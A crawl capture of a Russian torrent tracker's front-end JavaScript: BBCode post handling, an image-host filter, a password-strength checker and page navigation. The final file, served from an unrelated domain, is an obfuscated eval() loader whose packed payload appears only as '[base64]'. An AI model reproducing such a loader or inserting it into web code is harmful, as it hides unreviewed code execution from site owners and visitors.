        this.css("position", "absolute");
        this.css("top",  (($(window).height() - this.outerHeight()) / 2 + $(window).scrollTop()) - (220+this.outerHeight()) + "px");
        this.css("left", ($(window).width() - this.outerWidth()) / 2 + $(window).scrollLeft() + "px");
        return this
};

$(document).ready(function()
{
    console.log('debug');
    $('[posting_form]').submit(function(e)
    {
        var msg = $(this).find('[name=message]').val();
        if(msg.match(/imgur\.com/i)) 
        {
            e.preventDefault();
            alert("Картинки на imgur.com не работают. Используйте другой хостинг.");
        }
    });
});

// Счетчик фрилича
BB.freeleech = {
  init: function() {
    var $countdown = $('#countdown');
    if (!$countdown.length) {
      return;
    }
    
    var freeLeechTime = $countdown.data('freeleech');
    if (!freeLeechTime) {
      return;
    }
    
    var ts = (new Date()).getTime() + freeLeechTime * 1000;
    $countdown.countdown({
      timestamp: ts
    });
  }
};

// Переменные шаблона и максимальные ширины изображений
window.BB = window.BB || {};

window.BB.postImg_MaxWidth = screen.width - (window.BB.POST_IMG_WIDTH_DECR_JS || 0);
window.BB.postImgAligned_MaxWidth = Math.round(screen.width/3);
window.BB.attachImg_MaxWidth = screen.width - (window.BB.ATTACH_IMG_WIDTH_DECR_JS || 0);
window.BB.ExternalLinks_InNewWindow = window.BB.EXT_LINK_NEW_WIN || false;
window.BB.hidePostImg = window.BB.HIDE_IMG || false;

// Копирование кода в буфер обмена (IE)
window.BB.copyText_writeLink = function(node) {
	if (!window.is_ie) return;
	document.write('<p style="float: right;"><a class="txtb" onclick="if (ie_copyTextToClipboard('+node+')) alert(\''+window.BB.L_CODE_COPIED+'\'); return false;" href="#">'+window.BB.L_CODE_COPY+'</a></p>');
};

// Инициализация BBCode в постах
window.BB.initPostBBCode = function(context) {
	window.BB.initSpoilers(context);
	window.BB.initExternalLinks(context);
	window.BB.initPostImages(context);
	window.BB.initFancy(context);
};

// Обработка изображений в постах
window.BB.initPostImages = function(context) {
	context = context || 'body';
	if (window.BB.hidePostImg) return;
	var $in_spoilers = $('div.sp-body var.postImg', context);
	$('var.postImg', context).not($in_spoilers).each(function(){
		var $v = $(this);
		var src = $v.attr('title');
		var $img = $('<img src="'+ src +'" class="'+ $v.attr('className') +'" alt="pic" />');
		$img = window.BB.fixPostImage($img);
		var maxW = ($v.hasClass('postImgAligned')) ? window.BB.postImgAligned_MaxWidth : window.BB.postImg_MaxWidth;
		$img.bind('click', function(){ return imgFit(this, maxW); });
		
		// Для выровненных изображений - удаляем title с var и устанавливаем на img
		if ($v.hasClass('postImgAligned')) {
			$v.removeAttr('title');
			$img.attr('title', src);
		}
		
		if (window.user && window.user.opt_js && window.user.opt_js.i_aft_l) {
			$('#preload').append($img);
			var loading_icon = '<a href="'+ src +'" target="_blank"><img src="//tapochek.net/load.gif" alt="" /></a>';
			$v.html(loading_icon);
			if ($.browser && $.browser.msie) {
				$v.after('<wbr>');
			}
			$img.one('load', function(){
				imgFit(this, maxW);
				$v.empty().append(this);
			});
		}
		else {
			$img.one('load', function(){ imgFit(this, maxW) });
			$v.empty().append($img);
			if ($.browser && $.browser.msie) {
				$v.after('<wbr>');
			}
		}
	});
};

// Обработка спойлеров
window.BB.initSpoilers = function(context) {
	$('div.sp-body', context).each(function(){
		var $sp_body = $(this);
		var name = this.title.length == 0 ? this.title : (this.title || window.BB.L_Spoiler_head || 'Спойлер');
		this.title = '';
		$('<div class="sp-head folded clickable"></div>').text(name).insertBefore($sp_body).click(function(e){
			if (!$sp_body.hasClass('inited')) {
				window.BB.initPostImages($sp_body);
				$sp_body.prepend('<div class="clear"></div>').append('<div class="clear"></div>').addClass('inited');
				$sp_body.after('<div class="sp-head clickable unfolded"  style="display:none" onclick="window.BB.spoilerHide($(this));">Закрыть</div>');
			}
			if (e.shiftKey) {
				e.stopPropagation();
				e.shiftKey = false;
				var fold = $(this).hasClass('unfolded');
				$('div.sp-head', $($sp_body.parents('td')[0])).filter( function(){ return $(this).hasClass('unfolded') ? fold : !fold } ).click();
			}
			else {
				$(this).toggleClass('unfolded');
				$sp_body.slideToggle('fast');
				$sp_body.next().slideToggle('fast');
			}
		});
	});
};

window.BB.spoilerHide = function($sp_body) {
	if ($(document).scrollTop() > $sp_body.prev().offset().top) {
		$(document).scrollTop($sp_body.prev().offset().top - 200);
	}
	$sp_body.slideToggle('fast');
	$sp_body.prev().slideToggle('fast');
	$sp_body.prev().prev().toggleClass('unfolded');
};

// Открытие внешних ссылок в новом окне
window.BB.initExternalLinks = function(context) {
	context = context || 'body';
	
	// Получаем текущий домен и варианты с www/без www
	var currentDomain = window.location.hostname;
	var currentDomains = [currentDomain];
	
	if (currentDomain.indexOf('www.') === 0) {
		currentDomains.push(currentDomain.substring(4));
	} else {
		currentDomains.push('www.' + currentDomain);
	}
	
	// Расширения медиа-файлов
	var mediaExtensions = ['.jpg', '.jpeg', '.png', '.gif', '.webp', '.svg', '.bmp', '.tiff', '.ico', '.mp4', '.avi', '.mov', '.wmv', '.flv', '.webm', '.mp3', '.wav', '.ogg'];
	
	// Обработка всех ссылок в контексте
	$('a[href]', context).each(function(){
		var link = $(this);
		var href = link.attr('href');
		
		// Пропускаем ссылки для галереи/лайтбокса
		if (link.hasClass('zoom') || link.hasClass('fancybox') || link.hasClass('lightbox')) {
			return;
		}
		
		// Пропускаем якорные и относительные ссылки
		if (!href || href.indexOf('#') === 0 || href.indexOf('/') === 0 || href.indexOf('./') === 0 || href.indexOf('../') === 0) {
			return;
		}
		
		// Проверяем - является ли ссылка внешней
		if (href.indexOf('http://') === 0 || href.indexOf('https://') === 0) {
			var linkDomain;
			try {
				linkDomain = new URL(href).hostname;
			} catch (e) {
				return; 
			}
			
			// Проверяем домен
			var isExternalDomain = true;
			for (var i = 0; i < currentDomains.length; i++) {
				if (linkDomain === currentDomains[i]) {
					isExternalDomain = false;
					break;
				}
			}
			
			// Для внешних ссылок добавляем target="_blank"
			if (isExternalDomain) {
				link.attr('target', '_blank');
				link.attr('rel', 'noopener noreferrer');
			}
		}
	});
};

// Блокировка некоторых хостингов изображений
window.BB.fixPostImage = function($img) {
	var banned_image_hosts = /ipicture|imagebanan/i;
	var src = $img[0].src;
	var bn = ['hostban1','hostban2','hostban3','hostban4','hostban5'];
	if (src.match(banned_image_hosts)) {
		$img.attr({ src: "//tapochek.net/"+bn[Math.round(Math.random()*(bn.length-1))]+".gif", title: "Прочтите правила выкладывания скриншотов!" }).addClass('clickable').bind('click', function(){ return !window.open("//tapochek.net/viewtopic.php?t=25986"); });
	}
	return $img;
};

// Инициализация Fancybox для изображений
window.BB.initFancy = function(context) {
	var $closebtn = true;
	var $thumbs   = false;
	var $buttons  = true;
	$("a.zoom", context).each(function() {
		var $this = $(this);
		var href = $this.attr('href');
		if (href) {
			window.BB.imgSize($this, href);
		}
		var options = {
			closeBtn: $closebtn,
			helpers: {
				title : { type : 'inside' },
				thumbs  : $thumbs,
				buttons : $buttons
			},
			afterLoad  : function() {
				var elementTitle = this.element.attr('title');
				var fancyTitleText = 'Изображение ' + (this.index + 1) + ' из ' + this.group.length;
				if (elementTitle && elementTitle.indexOf("Размер изображения:") !== -1) {
					fancyTitleText += ' - ' + elementTitle;
				} else if (this.title) {
					fancyTitleText += ' - ' + this.title;
				}
				fancyTitleText += '  <a href="'+this.href+'" target="_blank" class="fancybox-title" style="text-decoration: none !important;"><span class="fancybox-title"><b>Открыть</b></span></a> <span class="fancybox-title">в новом окне</span>';
				this.title = fancyTitleText;
			}
		};
		if (href && href.toLowerCase().indexOf('.webp') !== -1) {
			options.type = 'image';
		}
		$this.fancybox(options);
	});
};

window.BB.imgSize = function($link, originalHref) {
	var img = new Image();
	var imageSrcForLoad = originalHref.replace("thumb_", "");
	img.onload = function() {
		$link.children("img").attr({ "alt":"Размер изображения: "+ img.width+" x "+img.height });
		$link.attr("title", "Размер изображения: "+ img.width+" x "+img.height);
		if ($.fn.tooltip) {
			$link.tooltip({ track: true });
		}
	};
	img.src = imageSrcForLoad;
};

// Инициализация BBCode при загрузке страницы
$(document).ready(function(){
	$('div.post_wrap, div.signature').each(function(){ window.BB.initPostBBCode( $(this) ) });
	$('a.load-local-hint').each(function(){
		var r = Math.floor(Math.random()*10000);
		$(this).attr('rel','#loadme_'+r);
		$(this).next().attr('id','loadme_'+r);
		if($(this).text()=='') $(this).text('Подсказака');
	});
});

// Объект пользователя
window.user = window.user || {
	opt_js: window.BB.USER_OPTIONS_JS || {},
	set: function(opt, val, days, reload) {
		this.opt_js[opt] = val;
		setCookie('opt_js', $.toJSON(this.opt_js), days);
		if (reload) {
			window.location.reload();
		}
	}
};

// Быстрая навигация по форумам
window.BB.initJumpbox = function() {
	$("div.jumpbox").html('<span id="jumpbox-container"> <select id="jumpbox"> <option id="jumpbox-title" value="-1">&nbsp;&raquo;&raquo; '+(window.BB.L_JUMPBOX_TITLE||'Jumpbox')+' &nbsp;</option> </select> </span> <input id="jumpbox-submit" type="button" class="lite" value="'+(window.BB.L_GO||'Go')+'" />');
	$('#jumpbox-container').one('click', function(){
		$('#jumpbox-title').html('&nbsp;&nbsp; '+(window.BB.L_LOADING||'Загрузка')+' ... &nbsp;');
		var jumpbox_src = window.BB.AJAX_HTML_DIR + (window.BB.LOGGED_IN ? 'jumpbox_user.html' : 'jumpbox_guest.html');
		$(this).load(jumpbox_src);
		$('#jumpbox-submit').click(function(){ window.location.href=window.BB.FORUM_URL+$('#jumpbox').val(); });
	});
};

// Сортировка таблиц
window.BB.initTablesorter = function() {
	$('.tablesorter').tablesorter();
};

// Затемнение фона при модальном окне
window.BB.initExpose = function() {
	$("form.expose").click(function() {
		$(this).expose({
			color: '#ccc',
			onLoad: function() {
				this.getExposed().css({backgroundColor: null});
			},
			onClose: function() {
				this.getExposed().css({backgroundColor: null});
			}
		});
	});
};

// Поиск и скачивание
window.BB.initSearchAndDL = function() {
	$('#quick-search').submit(function(){
		var action = $('#search-action').val();
		var txt = $('#search-text').val();
		if (txt=='поиск...' || txt == '') {
			$('#search-text').val('').addClass('hl-err-input').focus();
			return false;
		}
		$(this).attr('action', action);
	});
	$('a.dl-stub').click(function(){
		$('#dl-form').attr('action', this.href);
		$('#dl-sid').val( getCookie('bb_sid') );
		$('#dl-form').submit();
		return false;	});
};

// === ИНИЦИАЛИЗАЦИЯ UI КОМПОНЕНТОВ ===
$(document).ready(function(){
	if ($.fn.tooltip) {
		$('[title]').tooltip();
	}
	
	// Счетчик символов для заголовка темы
	var subjectInput = $('#subject-input');
	var counter = $('#subject-counter');
	
	if (subjectInput.length && counter.length) {
		function updateSubjectCounter() {
			var length = subjectInput.val().length;
			counter.text(length + '/300');
			
			if (length >= 300) {
				counter.addClass('over-limit');
			} else {
				counter.removeClass('over-limit');
			}
		}
		
		updateSubjectCounter();
		subjectInput.on('input keyup paste', updateSubjectCounter);
	}
});

/**
 * Функция расширения поля комментария для статуса раздачи
 */
BB.expandCommentField = function(inputElement) {
    var $input = $(inputElement);
    var $container = $input.closest('.comment-field-container');
    var $textarea = $container.find('.comment-textarea');
    var currentValue = $input.val();
    
    if (currentValue === 'Сообщение для автора раздачи') {
        $textarea.val('');
    } else {
        $textarea.val(currentValue);
    }
    
    $input.hide();
    $textarea.show().focus();
    
    $textarea.off('blur.commentField').on('blur.commentField', function() {
        var textareaValue = $(this).val().trim();
        
        if (textareaValue === '') {
            $input.val('Сообщение для автора раздачи');
        } else {
            $input.val(textareaValue);
        }
        
        $(this).hide();
        $input.show();
    });
    
    $textarea.off('keydown.commentField').on('keydown.commentField', function(e) {
        if (e.keyCode === 27) {
            e.preventDefault();
            $(this).blur();
        }
    });
};

// Получение значения комментария
BB.getCommentValue = function() {
    var $input = $('#coment');
    var $textarea = $('#coment-textarea');
    
    if ($textarea.is(':visible')) {
        return $textarea.val();
    }
    
    var inputValue = $input.val();
    return (inputValue === 'Сообщение для автора раздачи') ? '' : inputValue;
};

// Инициализация поля комментария
BB.initCommentField = function() {
    $(document).ready(function() {
        var $input = $('#coment');
        if ($input.length > 0) {
            var currentValue = $input.val().trim();
            
            if (currentValue === '' || currentValue === 'Комментарий' || currentValue === 'Комментарий...') {
                $input.val('Сообщение для автора раздачи');
            }
        }
    });
};

BB.initCommentField();

// Соответствие кодов флагов названиям стран
window.BB.flagNames = {
	'rus': 'Русский',
	'eng': 'Английский',
	'ukr': 'Украинский',
	'chi': 'Китайский',
	'chn': 'Китайский',
	'dnk': 'Датский',
	'esp': 'Испанский',
	'fra': 'Французский',
	'geo': 'Грузинский',
	'ger': 'Немецкий',
	'ita': 'Итальянский',
	'jap': 'Японский',
	'kaz': 'Казахский',
	'kor': 'Корейский',
	'pol': 'Польский',
	'uzb': 'Узбекский',
  'nld': 'Нидерландский',
  'swe': 'Шведский',
  'blr': 'Белорусский'
};

// Обработка флагов - добавляем title при наведении
window.BB.initFlagTitles = function(context) {
	context = context || 'body';
	$('img[src*="/images/flags/mini/"]', context).each(function(){
		var $img = $(this);
		var src = $img.attr('src');
		var match = src.match(/\/([a-z]{3})\.jpg$/i);
		if (match) {
			var flagCode = match[1].toLowerCase();
			if (window.BB.flagNames[flagCode]) {
				var title = window.BB.flagNames[flagCode];
				$img.attr('title', title);

				var $parent = $img.parent('var.postImg');
				if ($parent.length) {
					$parent.removeAttr('title');
				}

				var $link = $img.closest('a.postLink');
				if ($link.length) {
					$link.removeAttr('title');
				}
			}
		}
	});
};

// Инициализируем флаги после загрузки страницы
$(function(){
	window.BB.initFlagTitles();
});

var originalInitPostBBCode = window.BB.initPostBBCode;
window.BB.initPostBBCode = function(context) {
	originalInitPostBBCode(context);
	window.BB.initFlagTitles(context);
};

/*
 * ============================================================================
 * Проверка сложности пароля v5.1 (2025 Edition, tuned)
 * ============================================================================
 */

function chkPass(password) {
    if (!password || password.length === 0) {
        updatePassUI(0, "очень слабый");
        return;
    }

    var len = password.length;
    var hasLower   = /[a-z]/.test(password);
    var hasUpper   = /[A-Z]/.test(password);
    var hasDigit   = /[0-9]/.test(password);
    var hasSpecial = /[^a-zA-Z0-9]/.test(password);

    var charsetSize = 0;
    if (hasLower)   charsetSize += 26;
    if (hasUpper)   charsetSize += 26;
    if (hasDigit)   charsetSize += 10;
    if (hasSpecial) charsetSize += 32;

    // Если вдруг набор символов совсем странный
    if (!charsetSize) {
        updatePassUI(0, "очень слабый");
        return;
    }

    // Базовая энтропия
    var entropy = len * Math.log2(charsetSize);

    var penalty = 0;

    // --------- Эвристика 1: число типов + длина ---------
    var typesCount = (hasLower ? 1 : 0) + (hasUpper ? 1 : 0) + (hasDigit ? 1 : 0) + (hasSpecial ? 1 : 0);

    // Если меньше 8 символов и типов ? 2 — сильно душим
    if (len < 8 && typesCount <= 2) {
        penalty += 15;
    }

    // Если 8–9 символов и только 2 типа — тоже штраф
    if (len >= 8 && len <= 9 && typesCount === 2) {
        penalty += 8;
    }

    // --------- Эвристика 2: мало уникальных символов ---------
    var freq = {};
    for (var i = 0; i < password.length; i++) {
        var ch = password[i];
        freq[ch] = (freq[ch] || 0) + 1;
    }
    var uniqueCount = Object.keys(freq).length;
    var uniqueRatio = uniqueCount / len;

    // Если меньше половины символов уникальны — слабак
    if (uniqueRatio < 0.5) {
        penalty += 10;
    }

    // --------- Эвристика 3: простые последовательности ---------
    if (/123|234|345|456|567|678|789|890|012|abc|bcd|cde|def|xyz|qwe|wer|ert|rty|asd|sdf|dfg/i.test(password)) {
        penalty += 10;
    }

    // --------- Эвристика 4: повторяющиеся символы подряд ---------
    if (/(.)\1{2,}/.test(password)) {
        penalty += 8;
    }

    // --------- Эвристика 5: только один тип символов ---------
    if (typesCount === 1) {
        penalty += 15;
    }

    // --------- Эвристика 6: “псевдослучайный” короткий микс ---------
    // Типичный вид: цифры+буквы, длина 6–9, без спецсимволов, без верхнего регистра
    if (len >= 6 && len <= 9 && hasDigit && hasLower && !hasUpper && !hasSpecial) {
        penalty += 10;
    }

    // Применяем штрафы к энтропии
    entropy -= penalty;
    if (entropy < 0) entropy = 0;

    // Маппинг энтропии (бит) в оценку
    var score, rating;

    if (entropy < 28) {                 // секунды – минуты
        score  = Math.min(entropy / 28 * 20, 20);
        rating = "очень слабый";
    } else if (entropy < 36) {          // минуты – часы
        score  = 20 + ((entropy - 28) / 8 * 20);
        rating = "слабый";
    } else if (entropy < 60) {          // часы – дни/недели
        score  = 40 + ((entropy - 36) / 24 * 20);
        rating = "достаточный";
    } else if (entropy < 80) {          // годы
        score  = 60 + ((entropy - 60) / 20 * 20);
        rating = "сильный";
    } else {                            // десятилетия+
        score  = 80 + Math.min((entropy - 80) / 48 * 20, 20);
        rating = "очень сильный";
    }

    score = Math.round(Math.min(Math.max(score, 0), 100));

    updatePassUI(score, rating);
}

function updatePassUI(score, rating) {
    if (typeof $ === 'undefined') return;
    $('#compl').text(rating);
    $('#scorebar').css('background-position', '-' + (score * 4) + 'px');
    $('#score').html(score + "%");
}
/* ============================================================================ */


--- FILE ---
content_type: application/javascript
request_url: http://tapochek.net/misc/js/viewtopic/pagination.js?v=1769219848
body_size: 2570
content:
/**
 * @package TorrentPier
 * @version 1.0.0
 * @charset windows-1251
 * 
 * Модуль пагинации
 * Обеспечивает переход к указанной странице темы
 */
(function($) {
    'use strict';

    // Конфигурация (будет установлена из шаблона)
    var config = {
        postsPerPage: 30,
        topicId: 0
    };

    /**
     * Установить конфигурацию пагинации
     * @param {Object} options - Параметры конфигурации
     */
    function setConfig(options) {
        if (options) {
            if (typeof options.postsPerPage === 'number' && options.postsPerPage > 0) {
                config.postsPerPage = options.postsPerPage;
            }
            if (typeof options.topicId === 'number' && options.topicId > 0) {
                config.topicId = options.topicId;
            }
        }
    }

    /**
     * Перейти к указанной странице
     * @returns {boolean} - Всегда false для предотвращения отправки формы
     */
    function goToPage() {
        var $pgInput = $('#pg-page');
        
        if (!$pgInput.length) {
            console.warn('Pagination: Input #pg-page not found');
            return false;
        }

        var inputValue = $pgInput.val();
        
        // Валидация ввода
        if (!inputValue || inputValue.trim() === '') {
            return false;
        }

        var pageNum = parseInt(inputValue, 10);
        
        // Проверка на валидное число
        if (isNaN(pageNum) || pageNum < 1) {
            pageNum = 1;
        }

        // Ограничение максимального значения (защита от слишком больших чисел)
        if (pageNum > 99999) {
            pageNum = 99999;
        }

        var pgStart = (pageNum - 1) * config.postsPerPage;

        // Формирование URL с использованием конфигурации
        var url = 'viewtopic.php?t=' + config.topicId + '&start=' + pgStart;
        
        window.location = url;
        return false;
    }

    /**
     * Инициализация модуля
     */
    function init() {
        // Привязка обработчика к форме пагинации
        var $form = $('#pg-jump form');
        if ($form.length) {
            $form.on('submit', function(e) {
                e.preventDefault();
                return goToPage();
            });
        }
    }

    // Инициализация при готовности DOM
    $(document).ready(init);

    // Экспорт глобальных функций для вызова из HTML onclick/onsubmit
    window.go_to_page = goToPage;

    // Экспорт для конфигурации из шаблона
    window.ViewtopicPagination = {
        setConfig: setConfig,
        goToPage: goToPage
    };

})(jQuery);


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140767
body_size: 1979
content:
var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",46,"PmYkGZJVx",46,3,28))